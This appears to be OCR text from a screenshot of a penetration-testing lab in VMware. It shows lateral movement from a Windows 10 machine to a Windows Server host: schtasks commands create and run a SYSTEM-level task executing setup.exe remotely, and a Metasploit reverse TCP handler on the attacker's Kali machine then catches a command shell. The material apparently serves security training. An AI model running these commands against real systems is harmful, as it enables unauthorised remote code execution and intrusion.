 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Windows Server 2012 Windows 10 and later x64 kali-linux-2022.3-vmware...
1 2 3 4 2 19:23
kali@kali: ~
File Actions Edit View Help
C:\Users\john.doe\Downloads>hostname
hostname
Win10pc
C:\Users\john.doe\Downloads>schtasks /create /s 192.168.232.134 /tn test /sc once /sd 01/01/2000 /st 00:00 /ru system /tr "C:\setup.exe"
schtasks /create /s 192.168.232.134 /tn test /sc once /sd 01/01/2000 /st 00:00 /ru system /tr "C:\setup.exe"
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "test" has successfully been created.
C:\Users\john.doe\Downloads>schtasks /s 192.168.232.134 /run /tn test
schtasks /s 192.168.232.134 /run /tn test
SUCCESS: Attempted to run the scheduled task "test".
C:\Users\john.doe\Downloads>
kali@kali: ~
File Actions Edit View Help
3: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAl
gorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
3: warning: previous definition of IDENTIFIER was here
[*] Started reverse TCP handler on 192.168.232.131:443
[*] Command shell session 2 opened (192.168.232.131:443 → 192.168.232.134:55
369) at 2022-11-16 19:23:05 -0500
Shell Banner:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
C:\Windows\system32>
setup.exe
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3